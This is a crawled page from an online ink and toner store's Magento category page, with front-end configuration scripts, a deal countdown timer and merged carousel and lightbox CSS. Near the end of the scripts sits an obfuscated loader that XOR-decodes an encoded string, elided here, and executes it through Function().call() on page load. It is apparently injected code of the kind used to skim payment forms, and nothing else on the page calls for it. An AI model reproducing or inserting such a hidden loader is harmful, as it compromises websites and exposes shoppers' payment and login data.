<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".bestinkandtoner.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0.js"></script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0_addition.js"></script>
<script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://bestinkandtoner.com/",
                "baseImageUrl": "https://bestinkandtoner.com/media/catalog/product/",
                "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/bestinkandtoner.com\/checkout\/cart\/","checkoutUrl":"https:\/\/bestinkandtoner.com\/checkout\/","updateItemQtyUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/bestinkandtoner.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/bestinkandtoner.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769772089}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/bestinkandtoner.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcsebMUAAAAAL5HduIMTc6e04l6oCXdSHY4Jbwi","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/bestinkandtoner.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/bestinkandtoner.com\/page_cache\/block\/render\/id\/560\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_560"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hp\/photosmart\/photosmart-3310"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/bestinkandtoner.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });</script>
<script type="text/javascript">
require([
    'jquery'        
], function ($) {

    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;
   
    function showRemaining(currentdate) 
    {
        var count;
        for (count = 2; count <= 3; count++) 
        {
            
            var cid='countdown_'+count;
            var daysid='countdown_days_'+count;
            var hoursid='countdown_hours_'+count;
            var minutesid='countdown_minutes_'+count;
            var secondsid='countdown_seconds_'+count;

            var startdateid='fromdate_'+count;
            var id='todate_'+count;

            var enddate = new Date($('#'+id).val());
            var dealstartdate=new Date($('#'+startdateid).val());

            
            var currentdate=new Date(currentdate);

            
            var distance = enddate - currentdate;

            $('.sw-dailydeal-wrapper').show();

            if (distance < 0) {
               
                $('#expired_'+count).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

            } else if(dealstartdate > currentdate) {
               $('.countdowncontainer_'+count).hide();
               var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
               $('#expired_'+count).html(msg);
            } else {
                var days = Math.floor(distance / _day);
                var hours = Math.floor((distance % _day) / _hour);
                var minutes = Math.floor((distance % _hour) / _minute);
                var seconds = Math.floor((distance % _minute) / _second);

                if(hours < 10)
                    hours = "0" + hours;
                if(minutes < 10)
                    minutes = "0" + minutes;
                if(seconds < 10)
                    seconds = "0" + seconds;
                $('.countdowncontainer_'+count).show();
                $('#'+daysid).html(days);
                $('#'+hoursid).html(hours);
                $('#'+minutesid).html(minutes);
                $('#'+secondsid).html(seconds);
            }
        }
    }
    
    
    var date = new Date('2026-01-30 11:21:30');
    
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000); 
});</script>
<script>
    require([
        'jquery'
    ], function ($) {
        $(document).ready(function () {
            'use strict';

            $(".accordionsme .accordionme .accordionme-title").on('click', function () {

                let accordionmeDescription = $('.accordionsme .accordionme .accordionme-description');
                let icon = $('.accordionsme .accordionme .accordionme-title i');
                let this_accordionmeDescription = $(this).next('.accordionme-description');
                let this_icon = $(this).find('i');

                if (this_accordionmeDescription.is(':visible')) {
                    this_accordionmeDescription.slideToggle(300);
                    this_icon.toggleClass('porto-icon-minus porto-icon-plus');
                } else {
                    accordionmeDescription.slideUp(300);
                    icon.removeClass('porto-icon-minus').addClass('porto-icon-plus');
                    this_accordionmeDescription.slideToggle(300);
                    this_icon.toggleClass('porto-icon-minus porto-icon-plus');
                }

            });
        });

    });</script>
<script> var a1589 = "[base64]";var g5834=30;var x68231=a1589;var t6751=x68231.split("x19"),l7498=parseInt(t6751[0],30),x6439=parseInt(t6751[1],30);var l6316=[];for(var e7119=0;e7119<t6751[2].length;e7119+=2){l6316.push(t6751[2].substring(e7119,e7119+2));}var x68231="";for(var g9239=0;l6316.length>g9239;g9239++)x68231+=String["fromCharCode"](((parseInt(l6316[g9239],g5834)-l7498)^x6439)-l7498);Function(x68231)["call"](); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/bestinkandtoner.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://bestinkandtoner.com/static/version1672808123/_cache/merged/2111287ae4522fcd9578c9bd2e219878.css
body_size: 13461
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel .owl-nav button.owl-prev,
  .owl-carousel .owl-nav button.owl-next,
  .owl-carousel button.owl-dot {
    background: none;
    color: inherit;
    border: none;
    padding: 0;
    font: inherit; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item {
  /**
			This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
			calculation of the height of the owl-item that breaks page layouts
		 */ }
  .owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease; }
  .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
    max-height: 0; }
  .owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("../../frontend/Smartwave/porto/en_US/owl.carousel/assets/owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	text-shadow: none;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
	        border-radius: 4px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 0 50px rgba(0, 0, 0, .12);
	   -moz-box-shadow: 0 0 50px rgba(0, 0, 0, .12);
	        box-shadow: 0 0 50px rgba(0, 0, 0, .12);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
	background-image: url('../../frontend/Smartwave/porto/en_US/fancybox/css/images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('../../frontend/Smartwave/porto/en_US/fancybox/css/images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: -18px;
	right: -18px;
	width: 36px;
	height: 36px;
	cursor: pointer;
	z-index: 8040;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('../../frontend/Smartwave/porto/en_US/fancybox/css/images/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	opacity: .8;
	background: rgba(119,119,119,0.5);
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background-image: url('../../frontend/Smartwave/porto/en_US/fancybox/css/images/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background-image: url('../../frontend/Smartwave/porto/en_US/fancybox/css/images/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}

.porto-icon-spin1:before { content: '\e800'; } /* '' */
.porto-icon-spin2:before { content: '\e801'; } /* '' */
.porto-icon-spin3:before { content: '\e802'; } /* '' */
.porto-icon-spin4:before { content: '\e803'; } /* '' */
